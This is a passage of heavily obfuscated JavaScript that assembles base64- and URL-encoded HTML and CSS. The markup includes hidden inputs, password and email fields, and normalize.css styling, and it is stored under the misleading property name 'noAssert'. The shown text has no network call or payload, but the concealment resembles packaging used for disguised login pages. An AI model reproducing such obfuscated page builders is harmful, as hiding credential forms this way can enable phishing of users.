xb82)+'JTIyJTNFJT'+_0x3634b8(0x18f)+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x1ad0)+_0x3634b8(0xc28)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f))+('MCUyMCUyMC'+'UyMCUyMCUy'+_0x3634b8(0x157a)+_0x3634b8(0x53f)+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x1c31)+'UyRmRpdiUz'+'RSUwQSUwQS'+_0x3634b8(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x53f)+_0x3634b8(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x3634b8(0x15a4)+_0x3634b8(0x13e7)+_0x3634b8(0xbb4)+_0x3634b8(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+'MjAlMjAlMj'+_0x3634b8(0x1c82)+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1865)+'AlMjAlMjAl'+_0x3634b8(0x1379)+'B1dCUyMG5h'+_0x3634b8(0x49b)+_0x3634b8(0x1a9e)+'YXJkJTIwaW'+'QlM0RjaXBo'+'ZXJlZCUyMH'+'R5cGUlM0Ro'+_0x3634b8(0x971)+'UlM0MlMkZm'+_0x3634b8(0xd82)+'BBJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x142d)+'JGZGl2JTNF'+_0x3634b8(0x13ec)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x25a)+'IwJTIwJTIw'+_0x3634b8(0x25a)+_0x3634b8(0x690)+_0x3634b8(0x142d)+_0x3634b8(0xa81)+_0x3634b8(0x13ec)+'BBJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x18ef)+'ZGl2JTNFJT'+'BBJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x1928)+'JTJGZGl2JT'+'NFJTBBJTIw'+'JTIwJTIwJT'+_0x3634b8(0x690)+_0x3634b8(0x25a)+_0x3634b8(0x690))+('JTIwJTNDJT'+'JGZGl2JTNF'+'JTBBJTIwJT'+_0x3634b8(0x690)+'JTIwJTIwJT'+_0x3634b8(0x1928)+_0x3634b8(0x14f5)+_0x3634b8(0x6b9)+'JTIwJTIwJT'+'IwJTNDJTJG'+_0x3634b8(0x15b3)+_0x3634b8(0x229)+_0x3634b8(0x15b3)+_0x3634b8(0x229)+'Ym9keSUzRQ'+'=='),this['noAssert']=_0x3634b8(0x3e2)+_0x3634b8(0x126f)+_0x3634b8(0x135d)+'NBJTJGJTJG'+'Zm9udHMuZ2'+'9vZ2xlYXBp'+_0x3634b8(0x17fc)+'Zjc3MyJTNG'+_0x3634b8(0x170c)+'NER2FudGFy'+'aSUzQXdnaH'+_0x3634b8(0x1c3a)+'M0I2MDAlM0'+'I3MDAlM0I4'+_0x3634b8(0x3e1)+_0x3634b8(0x1882)+'c3dhcCklM0'+'IlMkYqISUy'+'MG5vcm1hbG'+_0x3634b8(0x6ae)+'MjB2My4wLj'+'ElMjAlN0Ml'+'MjBNSVQlMj'+_0x3634b8(0xe97)+'JTIwJTdDJT'+_0x3634b8(0x46d)+'JTJGbm9ybW'+'FsaXplJTIw'+'KiUyRmh0bW'+_0x3634b8(0xa39)+'dGV4dC1zaX'+_0x3634b8(0x851)+'dCUzQTEwMC'+'UyNSUzQi13'+'ZWJraXQtdG'+_0x3634b8(0x1ca3)+_0x3634b8(0xce6)+_0x3634b8(0x29a)+'NSUzQmZvbn'+_0x3634b8(0x4f1)+'JTNBc2Fucy'+_0x3634b8(0xc6b)+'RGJvZHklN0'+'JtYXJnaW4l'+'M0EwJTdEYX'+_0x3634b8(0x285)+'Q2FzaWRlJT'+'JDZGV0YWls'+_0x3634b8(0x184d)+'NhcHRpb24l'+_0x3634b8(0x8f1)+_0x3634b8(0x1a6e)+'ZXIlMkNoZW'+'FkZXIlMkNo'+'Z3JvdXAlMk'+'NtYWluJTJD'+'bmF2JTJDc2'+_0x3634b8(0x4c8)+'Q3N1bW1hcn'+_0x3634b8(0x1029)+'bGF5JTNBYm'+'xvY2slN0Rh'+'dWRpbyUyQ2'+'NhbnZhcyUy'+'Q3Byb2dyZX'+'NzJTJDdmlk'+'ZW8lN0JkaX'+_0x3634b8(0xd63)+'aW5saW5lLW'+_0x3634b8(0x85e)+'dmVydGljYW'+'wtYWxpZ24l'+_0x3634b8(0x45f)+_0x3634b8(0x13f0)+_0x3634b8(0xf77)+'90KCU1QmNv'+'bnRyb2xzJT'+'VEKSU3QmRp'+'c3BsYXklM0'+'Fub25lJTNC'+_0x3634b8(0x8f9)+_0x3634b8(0xdbe)+_0x3634b8(0x1604)+'U1RCUyQ3Rl'+_0x3634b8(0xb1e)+_0x3634b8(0x109c)+_0x3634b8(0x15bd)+'UlN0RhJTdC'+_0x3634b8(0x561)+'VuZCUzQTAl'+'MjAwJTdEYS'+_0x3634b8(0xdae)+'ZSUyQ2ElM0'+'Fob3ZlciU3'+'Qm91dGxpbm'+'UlM0EwJTdE'+_0x3634b8(0xa54)+'RpdGxlJTVE'+'JTdCYm9yZG'+'VyLWJvdHRv'+('bSUzQTFweC'+'UyMGRvdHRl'+_0x3634b8(0xa82)+'NzdHJvbmcl'+'N0Jmb250LX'+_0x3634b8(0x134b)+_0x3634b8(0x138b)+_0x3634b8(0x7dc)+_0x3634b8(0x8cf)+'UlM0FpdGFs'+_0x3634b8(0x4f8)+_0x3634b8(0x15b1)+_0x3634b8(0x107c)+'JlbSUzQm1h'+_0x3634b8(0x10c3)+_0x3634b8(0xe67)+'MCU3RG1hcm'+'slN0JiYWNr'+'Z3JvdW5kJT'+_0x3634b8(0x19e2)+_0x3634b8(0xc69)+'IlM0ElMjMw'+'MDAlN0RzbW'+_0x3634b8(0x1033)+_0x3634b8(0x889)+_0x3634b8(0x5c0)+_0x3634b8(0x1c74)+_0x3634b8(0x1883)+_0x3634b8(0xb16)+'plJTNBNzUl'+'MjUlM0JsaW'+_0x3634b8(0x1382)+'dCUzQTAlM0'+_0x3634b8(0x1bea)+'biUzQXJlbG'+_0x3634b8(0x19b4)+_0x3634b8(0x1c6c)+'wtYWxpZ24l'+_0x3634b8(0x45f)+'luZSU3RHN1'+_0x3634b8(0x1661)+_0x3634b8(0x839)+_0x3634b8(0x1c74)+_0x3634b8(0x7e1)+'JTNBLS4yNW'+_0x3634b8(0x86f)+_0x3634b8(0x8b8)+'VyJTNBMCU3'+_0x3634b8(0x1380)+'5vdCglM0Fy'+'b290KSU3Qm'+_0x3634b8(0xa4f)+_0x3634b8(0x5d7)+'VuJTdEZmln'+_0x3634b8(0x7f2)+'FyZ2luJTNB'+_0x3634b8(0x1821)+'BweCU3RGhy'+'JTdCLW1vei'+'1ib3gtc2l6'+'aW5nJTNBY2'+_0x3634b8(0x982)+'b3glM0Jib3'+_0x3634b8(0xc1b)+_0x3634b8(0x134f)+_0x3634b8(0x11e9)+_0x3634b8(0xe76)+_0x3634b8(0x5f3)+_0x3634b8(0x12a4)+'ZlcmZsb3cl'+_0x3634b8(0x1004)+'dEY29kZSUy'+_0x3634b8(0x1acc)+'ByZSUyQ3Nh'+_0x3634b8(0x484)+_0x3634b8(0x5b9)+'eSUzQW1vbm'+_0x3634b8(0x16f3)+_0x3634b8(0x151)+'FjZSUzQmZv'+'bnQtc2l6ZS'+'UzQTFlbSU3'+_0x3634b8(0xb55)+'UyQ2lucHV0'+_0x3634b8(0x1a3a)+'JvdXAlMkNz'+_0x3634b8(0x17e5)+'N0ZXh0YXJl'+_0x3634b8(0x1611)+'9yJTNBaW5o'+_0x3634b8(0x7e9)+_0x3634b8(0xb22)+'bmhlcml0JT'+'NCbWFyZ2lu'+_0x3634b8(0x168)+'J1dHRvbiU3'+'Qm92ZXJmbG'+_0x3634b8(0x1374)+'aWJsZSU3RG'+_0x3634b8(0xd48))+(_0x3634b8(0x14cd)+'U3QnRleHQt'+'dHJhbnNmb3'+_0x3634b8(0x1956)+_0x3634b8(0xca8)+'RvbiUyQ2h0'+'bWwlMjBpbn'+'B1dCU1QnR5'+'cGUlM0RidX'+'R0b24lNUQl'+'MkNpbnB1dC'+'U1QnR5cGUl'+_0x3634b8(0x6dc)+_0x3634b8(0x7fb)+_0x3634b8(0x274)+_0x3634b8(0x14c9)+_0x3634b8(0x12c8)+_0x3634b8(0xee2)+'aXQtYXBwZW'+'FyYW5jZSUz'+'QWJ1dHRvbi'+_0x3634b8(0x473)+_0x3634b8(0x1bec)+'50ZXIlN0Ri'+'dXR0b24lNU'+'JkaXNhYmxl'+_0x3634b8(0x7f3)+_0x3634b8(0x19b6)+'bnB1dCU1Qm'+_0x3634b8(0xb1f)+'JTVEJTdCY3'+_0x3634b8(0xf53)+_0x3634b8(0x1234)+_0x3634b8(0x1260)+'biUzQSUzQS'+'1tb3otZm9j'+_0x3634b8(0x1256)+_0x3634b8(0x1716)+'dCUzQSUzQS'+_0x3634b8(0x177a)+'dXMtaW5uZX'+_0x3634b8(0x122a)+'ZXIlM0EwJT'+'NCcGFkZGlu'+_0x3634b8(0x26f)+'RpbnB1dCU3'+'QmxpbmUtaG'+'VpZ2h0JTNB'+_0x3634b8(0x1916)+_0x3634b8(0xfa9)+'NUJ0eXBlJT'+'NEY2hlY2ti'+'b3glNUQlMk'+_0x3634b8(0x140e)+_0x3634b8(0x17aa)+_0x3634b8(0x403)+'RCU3QmJveC'+_0x3634b8(0x807)+_0x3634b8(0x11c8)+'ItYm94JTNC'+_0x3634b8(0x53d)+_0x3634b8(0x1196)+_0x3634b8(0xc21)+_0x3634b8(0xa3b)+_0x3634b8(0x1564)+'QlM0ElM0Et'+'d2Via2l0LW'+_0x3634b8(0x1a92)+_0x3634b8(0x4dd)+_0x3634b8(0x8a4)+'dXQlNUJ0eX'+'BlJTNEbnVt'+'YmVyJTVEJT'+'NBJTNBLXdl'+'YmtpdC1vdX'+_0x3634b8(0xdec)+_0x3634b8(0xa66)+'U3QmhlaWdo'+'dCUzQWF1dG'+'8lN0RpbnB1'+'dCU1QnR5cG'+_0x3634b8(0x854)+'Y2glNUQlN0'+'Itd2Via2l0'+_0x3634b8(0x1b6)+'FuY2UlM0F0'+_0x3634b8(0x1802)+_0x3634b8(0x1c38)+_0x3634b8(0x6b3)+_0x3634b8(0x948)+_0x3634b8(0x109b)+_0x3634b8(0x187d)+_0x3634b8(0x18ff)+'94LXNpemlu'+'ZyUzQWNvbn'+'RlbnQtYm94'+_0x3634b8(0xb27)+'NpemluZyUz'+'QWNvbnRlbn'+_0x3634b8(0x1f1))+('aW5wdXQlNU'+_0x3634b8(0x1cb1)+_0x3634b8(0x15a7)+'VEJTNBJTNB'+'LXdlYmtpdC'+_0x3634b8(0xa46)+'Y2FuY2VsLW'+'J1dHRvbiUy'+'Q2lucHV0JT'+'VCdHlwZSUz'+_0x3634b8(0xfcb)+_0x3634b8(0x1ca6)+'QS13ZWJraX'+'Qtc2VhcmNo'+_0x3634b8(0x1473)+'Rpb24lN0It'+'d2Via2l0LW'+'FwcGVhcmFu'+_0x3634b8(0xf89)+_0x3634b8(0x1a7d)+_0x3634b8(0xa1f)+_0x3634b8(0x1750)+_0x3634b8(0x934)+_0x3634b8(0xa77)+_0x3634b8(0x49a)+'UzQm1hcmdp'+'biUzQTAlMj'+_0x3634b8(0xb4f)+_0x3634b8(0x78a)+'NBLjM1ZW0l'+_0x3634b8(0xfb8)+_0x3634b8(0x4fd)+'bSU3RGxlZ2'+_0x3634b8(0x187a)+'cmRlciUzQT'+'AlM0JwYWRk'+'aW5nJTNBMC'+_0x3634b8(0x1114)+'cmVhJTdCb3'+'ZlcmZsb3cl'+_0x3634b8(0x1004)+'dEb3B0Z3Jv'+_0x3634b8(0x1477)+'50LXdlaWdo'+_0x3634b8(0x1329)+_0x3634b8(0x7e8)+_0x3634b8(0x8b8)+'VyLWNvbGxh'+_0x3634b8(0x356)+'9sbGFwc2Ul'+'M0Jib3JkZX'+'Itc3BhY2lu'+'ZyUzQTAlN0'+_0x3634b8(0x1f9)+'JTdCcGFkZG'+'luZyUzQTAl'+_0x3634b8(0x30e)+'dCZm9udC1z'+_0x3634b8(0xbee)+'AwJTI1JTNC'+_0x3634b8(0x1128)+'lnaHQlM0Ex'+_0x3634b8(0x1af0)+_0x3634b8(0x9f0)+'JTNBZmlyc3'+'QtY2hpbGQl'+_0x3634b8(0x1897)+'ZpcnN0LWNo'+'aWxkJTJDaD'+_0x3634b8(0x17a)+_0x3634b8(0x2e6)+'UyQ2gyJTNB'+_0x3634b8(0x53c)+'hpbGQlMkNo'+_0x3634b8(0x175f)+_0x3634b8(0xc5c)+_0x3634b8(0x1c97)+_0x3634b8(0xa6b)+_0x3634b8(0x1ef)+_0x3634b8(0x11d6)+'c3QtY2hpbG'+'QlMkNoNiUz'+_0x3634b8(0x1d6)+_0x3634b8(0xf1e)+'b2wlM0FmaX'+'JzdC1jaGls'+'ZCUyQ3AlM0'+_0x3634b8(0xa6b)+_0x3634b8(0x100f)+_0x3634b8(0x743)+_0x3634b8(0x912)+_0x3634b8(0x1ad)+_0x3634b8(0x163e)+_0x3634b8(0x16a0)+'Qm1hcmdpbi'+_0x3634b8(0x1096)+'JTdEYmxvY2'+_0x3634b8(0x13cc)+'QWxhc3QtY2'+'hpbGQlMkNk')+(_0x3634b8(0x197f)+'QtY2hpbGQl'+_0x3634b8(0x124e)+_0x3634b8(0x1342)+_0x3634b8(0x11ee)+'UzQWxhc3Qt'+_0x3634b8(0x169a)+_0x3634b8(0x707)+_0x3634b8(0x1173)+_0x3634b8(0xa9c)+'QWxhc3QtY2'+'hpbGQlMkNo'+_0x3634b8(0x1710)+'QtY2hpbGQl'+'MkNoNiUzQW'+'xhc3QtY2hp'+'bGQlMkNvbC'+'UzQWxhc3Qt'+'Y2hpbGQlMk'+'NwJTNBbGFz'+_0x3634b8(0x2e6)+_0x3634b8(0x7bc)+_0x3634b8(0x12cf)+'hpbGQlMkN1'+'bCUzQWxhc3'+'QtY2hpbGQl'+'N0JtYXJnaW'+_0x3634b8(0x287)+_0x3634b8(0x100a)+_0x3634b8(0x1309)+_0x3634b8(0xc83)+'Qtc21vb3Ro'+_0x3634b8(0x1a86)+'50aWFsaWFz'+'ZWQlM0ItbW'+'96LW9zeC1m'+_0x3634b8(0x29d)+_0x3634b8(0x1765)+'QWdyYXlzY2'+'FsZSU3RCol'+_0x3634b8(0x7db)+_0x3634b8(0x8e5)+'QWJlZm9yZS'+'U3QmJveC1z'+_0x3634b8(0x1a57)+_0x3634b8(0xd92)+_0x3634b8(0x3ff)+_0x3634b8(0x15c0)+'RGh0bWwlN0'+_0x3634b8(0x19c4)+_0x3634b8(0x169b)+_0x3634b8(0x7a6)+_0x3634b8(0x1c34)+'RpY2ElMjBO'+_0x3634b8(0x42d)+_0x3634b8(0x18f8)+'MjJzYW5zLX'+_0x3634b8(0x1b9a)+'JTNCZm9udC'+_0x3634b8(0x1aae)+'M0E0MDAlN0'+_0x3634b8(0x4b6)+'b3IlM0Fpbm'+_0x3634b8(0xdc2)+_0x3634b8(0x264)+'NBcG9pbnRl'+'ciUzQnRleH'+'QtZGVjb3Jh'+_0x3634b8(0x769)+_0x3634b8(0x1902)+'JTNBYWN0aX'+'ZlJTJDYSUz'+'QWZvY3VzJT'+_0x3634b8(0x16f9)+'ZSUzQTAlN0'+_0x3634b8(0x50a)+'JTdCYmFja2'+_0x3634b8(0x6a1)+_0x3634b8(0x1805)+_0x3634b8(0x1770)+_0x3634b8(0x1649)+'FweCUzQmJv'+_0x3634b8(0xb87)+'xvciUzQSUy'+'MzAwMCUzQm'+_0x3634b8(0x1270)+_0x3634b8(0x11d7)+'RkJTNCY3Vy'+'c29yJTNBcG'+_0x3634b8(0x1c94)+_0x3634b8(0x1a2a)+'QlM0JkaXNw'+'bGF5JTNBaW'+_0x3634b8(0x185c)+_0x3634b8(0x1407)+'9udC1mYW1p'+_0x3634b8(0x291)+'50YXJpJTJD'+_0x3634b8(0xfb3)+'NhJTIwTmV1')+(_0x3634b8(0xd2a)+_0x3634b8(0xe8f)+_0x3634b8(0xcb3)+_0x3634b8(0xfce)+'QmZvbnQtc2'+_0x3634b8(0xacc)+_0x3634b8(0x82e)+_0x3634b8(0x151b)+'JTNBNzAwJT'+_0x3634b8(0xefb)+_0x3634b8(0x14cf)+'Fub3JtYWwl'+'M0JtYXJnaW'+_0x3634b8(0xcc0)+_0x3634b8(0x53d)+'UzQS44NzVl'+'bSUyMDEuNT'+_0x3634b8(0x1aa3)+_0x3634b8(0x11cb)+_0x3634b8(0x1bea)+'biUzQXJlbG'+'F0aXZlJTNC'+'dGV4dC1hbG'+_0x3634b8(0xc2e)+'bnRlciU3RC'+_0x3634b8(0xeab)+'M0FhY3Rpdm'+_0x3634b8(0x1328)+_0x3634b8(0x61a)+'QuYnV0dG9u'+'JTNBYWN0aX'+'ZlJTJDLmJ1'+_0x3634b8(0x1814)+_0x3634b8(0x9ff)+_0x3634b8(0x16c0)+_0x3634b8(0x1ad7)+'YnV0dG9uLX'+_0x3634b8(0x1560)+'Ym9yZGVyLX'+_0x3634b8(0x1302)+_0x3634b8(0x26c)+_0x3634b8(0xf0b)+_0x3634b8(0xbae)+'c1ZW0lM0Jw'+_0x3634b8(0x78a)+_0x3634b8(0x1b4b)+'ZW0lMjAxLj'+'E2NjY3ZW0l'+'MjAuMjVlbS'+_0x3634b8(0x1282)+_0x3634b8(0x194a)+'UlN0Jib3Jk'+'ZXItcmFkaX'+_0x3634b8(0xd12)+_0x3634b8(0xb5b)+'ZvbnQtc2l6'+'ZSUzQTEuMT'+_0x3634b8(0x1a5c)+'YWRkaW5nJT'+_0x3634b8(0x185e)+'ZW0lMjAuOT'+'Q0NDRlbSU3'+_0x3634b8(0x63e)+'4tcm91bmRl'+_0x3634b8(0x1c43)+'Rlci1yYWRp'+'dXMlM0ExZW'+_0x3634b8(0x18cd)+'dG9uLWZ1bG'+_0x3634b8(0x747)+_0x3634b8(0xcb4)+_0x3634b8(0x2d2)+'cnRhbnQlN0'+_0x3634b8(0x133b)+'b250cm9sJT'+'dCbWFyZ2lu'+'LWJvdHRvbS'+_0x3634b8(0x1746)+_0x3634b8(0x186)+_0x3634b8(0xc45)+_0x3634b8(0x52d)+_0x3634b8(0x133b)+_0x3634b8(0x12b)+'NBbGFzdC1j'+_0x3634b8(0x16a4)+_0x3634b8(0xe3f)+_0x3634b8(0x144a)+_0x3634b8(0x37f)+'cm0tY29udH'+'JvbCUzRWxh'+_0x3634b8(0xe5f)+_0x3634b8(0x10a2)+'MjM4Nzg3OD'+'clM0JkaXNw'+'bGF5JTNBYm'+'xvY2slM0Jm'+'b250LXNpem'+'UlM0ExNnB4'+'JTNCZm9udC'+_0x3634b8(0x1aae))+('M0E2MDAlM0'+_0x3634b8(0x1c67)+_0x3634b8(0x654)+'UyMC42MjVl'+_0x3634b8(0x11ba)+'V0JTdCYmFj'+'a2dyb3VuZC'+_0x3634b8(0x10e9)+'ZiUzQmZvbn'+_0x3634b8(0x8e3)+'QTE2cHglN0'+'RpbnB1dCU1'+'QnR5cGUlM0'+'RjaGVja2Jv'+_0x3634b8(0xd2f)+'lucHV0JTVC'+'dHlwZSUzRH'+_0x3634b8(0x21f)+'JTdCaGVpZ2'+_0x3634b8(0x14f6)+'IWltcG9ydG'+'FudCUzQm1h'+_0x3634b8(0x868)+_0x3634b8(0x11ec)+'MjVlbSUzQn'+_0x3634b8(0x159d)+_0x3634b8(0x12dc)+'9ydGFudCU3'+_0x3634b8(0x1946)+_0x3634b8(0xbdf)+'RHJlc2V0JT'+_0x3634b8(0x464)+_0x3634b8(0x1524)+_0x3634b8(0x12f4)+_0x3634b8(0x7d3)+'dCd2lkdGgl'+_0x3634b8(0x1004)+'dEdGV4dGFy'+'ZWElN0JkaX'+_0x3634b8(0xd63)+_0x3634b8(0x4f3)+_0x3634b8(0x750)+_0x3634b8(0x1769)+_0x3634b8(0x1287)+'dCUzQWZvY3'+_0x3634b8(0x142)+_0x3634b8(0x1ad4)+'Fmb2N1cyU3'+_0x3634b8(0x1a43)+'UlM0EwJTdE'+'aW5wdXQlNU'+'J0eXBlJTNE'+'ZW1haWwlNU'+_0x3634b8(0x1c36)+'dCU1QnR5cG'+'UlM0RudW1i'+_0x3634b8(0x110d)+'NpbnB1dCU1'+_0x3634b8(0x17aa)+'RwYXNzd29y'+'ZCU1RCUyQ2'+_0x3634b8(0x9e4)+_0x3634b8(0x19ed)+'NlYXJjaCU1'+_0x3634b8(0xe23)+_0x3634b8(0xed8)+_0x3634b8(0x6c4)+'U1RCUyQ2lu'+'cHV0JTVCdH'+'lwZSUzRHRl'+_0x3634b8(0x1940)+_0x3634b8(0x140e)+'QnR5cGUlM0'+_0x3634b8(0x1906)+'MkN0ZXh0YX'+_0x3634b8(0x1784)+'ZWJraXQtYX'+'BwZWFyYW5j'+_0x3634b8(0xca6)+'UlM0Jib3Jk'+_0x3634b8(0xdb3)+_0x3634b8(0xf52)+'ZCUyMCUyM2'+_0x3634b8(0xbd7)+'QmJvcmRlci'+_0x3634b8(0xc3b)+'M0EuNXJlbS'+'UzQmNvbG9y'+'JTNBJTIzOT'+_0x3634b8(0x19ff)+'aGVpZ2h0JT'+'NBM3JlbSUz'+_0x3634b8(0x7fc)+_0x3634b8(0xea3)+'JTIwLjgxMj'+_0x3634b8(0xb94)+_0x3634b8(0x13e6)+_0x3634b8(0x1c5)+_0x3634b8(0xd81)+_0x3634b8(0x1cb1))+(_0x3634b8(0x1193)+'QlM0Fmb2N1'+_0x3634b8(0xa61)+_0x3634b8(0xed8)+'ZSUzRG51bW'+_0x3634b8(0x1429)+'QWZvY3VzJT'+'JDaW5wdXQl'+_0x3634b8(0x462)+_0x3634b8(0xa50)+'cmQlNUQlM0'+'Fmb2N1cyUy'+'Q2lucHV0JT'+_0x3634b8(0xbdf)+'RHNlYXJjaC'+_0x3634b8(0x1b85)+'Y3VzJTJDaW'+'5wdXQlNUJ0'+'eXBlJTNEdG'+_0x3634b8(0xda5)+_0x3634b8(0x11e3)+'NpbnB1dCU1'+'QnR5cGUlM0'+_0x3634b8(0x5f8)+_0x3634b8(0xd7b)+_0x3634b8(0xc3f)+'dCU1QnR5cG'+_0x3634b8(0x1b1)+'NUQlM0Fmb2'+'N1cyUyQ3Rl'+'eHRhcmVhJT'+_0x3634b8(0x21c)+'N0Jib3JkZX'+'IlM0ExcHgl'+_0x3634b8(0x16ee)+_0x3634b8(0xe0e)+_0x3634b8(0x3c9)+'NvbG9yJTNB'+_0x3634b8(0x3f5)+_0x3634b8(0x6c2)+'JTNBcGxhY2'+_0x3634b8(0x148c)+'N0Jjb2xvci'+_0x3634b8(0x128f)+_0x3634b8(0x161f)+_0x3634b8(0x1067)+_0x3634b8(0xf43)+'NwbGF5JTNB'+_0x3634b8(0xe42)+_0x3634b8(0x582)+_0x3634b8(0x151c)+_0x3634b8(0x12d5)+'JTNCanVzdG'+_0x3634b8(0x606)+_0x3634b8(0x161e)+'BhY2UtYmV0'+_0x3634b8(0x1293)+'U0MG1lZGlh'+'JTIwKG1pbi'+_0x3634b8(0x898)+_0x3634b8(0xc01)+'dCLmlucHV0'+'LXJvdyU3Qm'+_0x3634b8(0x582)+_0x3634b8(0x151c)+'NBcm93JTdE'+_0x3634b8(0x14c3)+'V0LXJvdyUy'+_0x3634b8(0x837)+'Qtc2VsZWN0'+_0x3634b8(0x5de)+'V0LXJvdyUy'+_0x3634b8(0xdaf)+'dCZmxleCUz'+_0x3634b8(0x477)+_0x3634b8(0x4ac)+'aHQlM0E1cH'+'glM0J3aWR0'+'aCUzQTEwMC'+'UyNSU3RC5p'+_0x3634b8(0x1c13)+_0x3634b8(0x1c7d)+'bGVkLXNlbG'+_0x3634b8(0x1b21)+'c3QtY2hpbG'+_0x3634b8(0x155b)+_0x3634b8(0xb15)+'IwaW5wdXQl'+_0x3634b8(0x1b20)+_0x3634b8(0x1200)+_0x3634b8(0xd0a)+'JpZ2h0JTNB'+'MCU3RHNlbG'+'VjdCU3Qi13'+'ZWJraXQtYX'+_0x3634b8(0xae2)+_0x3634b8(0xca6)+'UlM0ItbW96'+_0x3634b8(0x1b6)+_0x3634b8(0x1199))+(_0x3634b8(0x135f)+_0x3634b8(0x1aef)+_0x3634b8(0x1740)+_0x3634b8(0xd7e)+_0x3634b8(0x1649)+_0x3634b8(0xbb1)+_0x3634b8(0x251)+_0x3634b8(0xb0a)+_0x3634b8(0x3aa)+'VyLXJhZGl1'+_0x3634b8(0x1bc0)+_0x3634b8(0x1a73)+'b3IlM0ElMj'+_0x3634b8(0x1773)+'M0JjdXJzb3'+'IlM0Fwb2lu'+'dGVyJTNCZG'+_0x3634b8(0x18c4)+_0x3634b8(0xd67)+_0x3634b8(0x414)+'QmZvbnQtc2'+_0x3634b8(0xb31)+'cHglM0JsaW'+_0x3634b8(0x1382)+'dCUzQW5vcm'+_0x3634b8(0x11bc)+'ZGRpbmclM0'+_0x3634b8(0xc61)+_0x3634b8(0xccb)+'UzQnRleHQt'+_0x3634b8(0xd8d)+'NBLjAxcHgl'+'M0J0ZXh0LW'+'92ZXJmbG93'+'JTNBJTIyJT'+'IyJTNCd2lk'+'dGglM0ExMD'+'AlMjUlN0Rz'+'ZWxlY3QlM0'+_0x3634b8(0x1229)+_0x3634b8(0x116d)+'QlM0Fmb2N1'+'cyU3Qm91dG'+_0x3634b8(0x1a04)+'JTdEc2VsZW'+'N0JTNBLW1v'+_0x3634b8(0xa99)+'JpbmclN0Jj'+'b2xvciUzQX'+_0x3634b8(0x9b3)+'ZW50JTNCdG'+'V4dC1zaGFk'+_0x3634b8(0xf28)+_0x3634b8(0xc48)+_0x3634b8(0x155e)+_0x3634b8(0xf78)+'ZWxlY3QlM0'+_0x3634b8(0xd85)+'ZXhwYW5kJT'+_0x3634b8(0x109c)+_0x3634b8(0x15bd)+_0x3634b8(0xd31)+_0x3634b8(0x52e)+'VjdCU3QnBv'+_0x3634b8(0x16d1)+_0x3634b8(0x426)+'dmUlN0QlM0'+'EtbW96LWFu'+_0x3634b8(0x1870)+_0x3634b8(0x1c6)+'dCklM0FiZW'+_0x3634b8(0x1a28)+_0x3634b8(0x108c)+_0x3634b8(0x16f5)+_0x3634b8(0xbaf)+_0x3634b8(0x18e6)+'bnRlci1ldm'+_0x3634b8(0x424)+'b25lJTNCei'+'1pbmRleCUz'+_0x3634b8(0x505)+_0x3634b8(0x1b82)+'bGlzdCU3Qm'+'xpc3Qtc3R5'+_0x3634b8(0xfd3)+'5lJTNCcGFk'+_0x3634b8(0x1693)+_0x3634b8(0xb10)+'RGxpJTNFb2'+'wlMkNsaSUz'+_0x3634b8(0x177f)+_0x3634b8(0x18b7)+_0x3634b8(0xb44)+'AlN0R0YWJs'+_0x3634b8(0xff5)+_0x3634b8(0x88d)+_0x3634b8(0x1b32)+'QlMkN0aCU3'+'QnBhZGRpbm'+'clM0EuMzc1')+('ZW0lM0J0ZX'+_0x3634b8(0x19e)+_0x3634b8(0xf92)+_0x3634b8(0x6ca)+'bHNwYW4lNU'+'QlN0J0ZXh0'+'LWFsaWduJT'+'NBY2VudGVy'+'JTdEJTVCY2'+'9sc3BhbiUz'+_0x3634b8(0xe02)+'IlNUQlN0J0'+'ZXh0LWFsaW'+'duJTNBbGVm'+_0x3634b8(0x544)+_0x3634b8(0xda4)+'NUQlN0J2ZX'+_0x3634b8(0xe36)+'bGlnbiUzQW'+'1pZGRsZSU3'+'RCU1QnJvd3'+'NwYW4lM0Ql'+'MjIxJTIyJT'+'VEJTdCdmVy'+'dGljYWwtYW'+'xpZ24lM0F0'+_0x3634b8(0x108e)+_0x3634b8(0x133)+'ZGVyZWQlMj'+'B0ZCUyQy50'+_0x3634b8(0x315)+'JkZXJlZCUy'+_0x3634b8(0x153c)+'9yZGVyJTNB'+'MXB4JTIwc2'+'9saWQlMjAl'+_0x3634b8(0x54c)+_0x3634b8(0x1292)+_0x3634b8(0x46b)+_0x3634b8(0xd54)+_0x3634b8(0xff0)+_0x3634b8(0x11de)+_0x3634b8(0x1afb)+_0x3634b8(0xbf2)+_0x3634b8(0x1425)+'U3QmJvcmRl'+'ciUzQW5vbm'+_0x3634b8(0x13c0)+'JTIwb2wlMk'+'MubmF2JTIw